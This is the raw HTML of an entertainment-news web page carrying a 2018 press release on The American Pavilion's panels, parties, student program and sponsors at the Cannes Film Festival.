/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-8042 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/13-reasons-season-2-trailer-drops/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/first-trailer-shane-blacks-predator-show-return-lethal-alien/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-8042" class="post-8042 post type-post status-publish format-standard hentry category-arts-and-culture category-entertainment category-movies">
	<header class="entry-header">
		<h1 class="entry-title">The American Pavilion Announces Programming At The 2018 Cannes Film Festival</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/" title="11:14 pm" rel="bookmark"><time class="entry-date" datetime="2018-05-09T23:14:47+00:00">May 9, 2018</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p><a href="https://creativemediatimes.com/wp-content/uploads/2018/05/30th.jpg"><img decoding="async" src="https://creativemediatimes.com/wp-content/uploads/2018/05/30th.jpg" alt="" width="180" height="117" class="alignright size-full wp-image-8045"></a>Acclaimed actors, filmmakers, movie executives, and journalists will be among those featured during the upcoming “Industry In Focus” Series and “In Conversation” programming at The American Pavilion at the 2018 Cannes International Film Festival, it was announced by Julie Sisk, Founder and Director of The American Pavilion (www.ampav.com).</p>
<p>The American Pavilion’s discussions and one-on-one in conversations take place in the Roger Ebert Conference Center and are open to all AmPav members.</p>
<p>Exciting panels and In Conversation events include filmmakers and stars of films ARCTIC, BEST F(R)IENDS, BLACKKKLANSMAN, HOUSE OF CARDIN, LEAVE NO TRACE, RAFIKI, SOLO: A STAR WARS STORY, UNDER THE SILVER LAKE, THE EYES OR ORSON WELLES, WHITNEY, WILDLIFE and many more.</p>
<p>Programming includes executives and moderators fromCinetic Media, CSA, Focus Features, Gunpowder & Sky, IFC Midnight, ICM, IMDb, Indiewire, Pinewood Atlanta Studios, Roadside Attractions, SAG-AFTRA, Screen International, SingularDTV, Submarine, Sundance Film Festival among other notable speakers.<br>
<span id="more-8042"></span></p>
<p>Additional diverse topics being covered in the Series include:</p>
<p>AMERICAN SHORT FILMS AT THE CANNES FILM FESTIVAL, BLOCKCHAIN TECHNOLOGY: UNDER THE HOOD, CASTING: WHERE THE MAGIC HAPPENS, DOCUMENTARY FILMS AT THE CANNES FILM FESTIVAL, HOLLYWOOD IN THE ERA OF #METOO AND #TIMESUP, INDIEWIRE’S SCREEN TALK LIVE, SECRETS OF PR PROS, STORYTELLERS: THE FILMMAKERS BEHIND THE STORIES WE LOVE, THE MUSIC OF THE CANNES FILM FESTIVAL, THE POWER OF GENRE FILMS, VR AND STORYTELLING, WHEN IS A MOVIE A MOVIE?, AND WOMEN IN ENTERTAINMENT PRESENTS: A CELEBRATION OF WOMEN’S WORK AT CANNES.</p>
<p>QUEER NIGHT, which has become the biggest and only LGBTQ dance party event tied to the Festival, will take place on Sunday, May 13 beginning at 10:00PMand entry is gratis to ALL Festival badge holders.</p>
<p>AmPav’s EMERGING FILMMAKER SHOWCASE will celebrate its 21 year at Cannes this year, with an impressive program featuring 27 short documentary and narrative films by up-and-coming filmmakers from the U.S. and around the world, all of which will screen at The American Pavilion during the festival.</p>
<p>The American Pavilion’s Worldwide Student Program continues its streak of student satisfaction year over year, with an increasing number of students returning to do the student program this year as Alumni. This year’s student program also shows a welcome uptick of women participants, with female students outnumbering the male students nearly 2 to 1.</p>
<p>Past Student Program alumni include director Jeff Nicholls, acquisitions executive Scott Shooman, CAA agent Dakhil Maha, Killer Films production executive David Hinojosa, MGM Television’s VP of Business and Legal Affairs Kathryn Floro, Syfy development director Eli Kirschner, Barack Obama’s White House videographer Hope Hall, and producers Cameron Porsandeh, Alex Shepsman, and Bryan Wynbrandt, among many others.</p>
<p>“For our 30 Anniversary in Cannes, The American Pavilion will continue our mission to be INTERNATIONAL, INDEPENDENT and INCLUSIVE, at a time when US politics are anything but. We look forward to providing hospitality and exciting programming for our members, in addition to supporting a new generation of students and emerging filmmakers for the next 30 years and beyond, ” said Sisk.</p>
<p>The American Pavilion would also like to thank our sponsors for Cannes 2018:</p>
<p>American Airlines, American Express, The Asylum Inc, Autograph Collection Hotels, Coffee of Grace, Deadline, The Hollywood Reporter, Hughes Hubbard and Reed, IMDb, Marlings, Pinewood Atlanta Studios, SAGIndie, Variety, Yeti and ZIOBAFFA Wines.</p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/" data-a2a-title="The American Pavilion Announces Programming At The 2018 Cannes Film Festival"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Famerican-pavilion-announces-programming-2018-cannes-film-festival%2F&amp;linkname=The%20American%20Pavilion%20Announces%20Programming%20At%20The%202018%20Cannes%20Film%20Festival" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Famerican-pavilion-announces-programming-2018-cannes-film-festival%2F&amp;linkname=The%20American%20Pavilion%20Announces%20Programming%20At%20The%202018%20Cannes%20Film%20Festival" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Famerican-pavilion-announces-programming-2018-cannes-film-festival%2F&amp;linkname=The%20American%20Pavilion%20Announces%20Programming%20At%20The%202018%20Cannes%20Film%20Festival" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/arts-and-culture/" rel="category tag">Arts and Culture</a>, <a href="https://creativemediatimes.com/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://creativemediatimes.com/category/movies/" rel="category tag">Movies</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/american-pavilion-announces-programming-2018-cannes-film-festival/" title="Permalink to The American Pavilion Announces Programming At The 2018 Cannes Film Festival" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-8042 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-cthings-co-takes-on-the-edge-ai-scaling-problem/" rel="bookmark">CES 2026: CTHINGS.CO Takes on the Edge AI Scaling Problem</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-early-days-day-two-on-the-show-floor/" rel="bookmark">CES 2026: Early Days, Day Two on the Show Floor</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
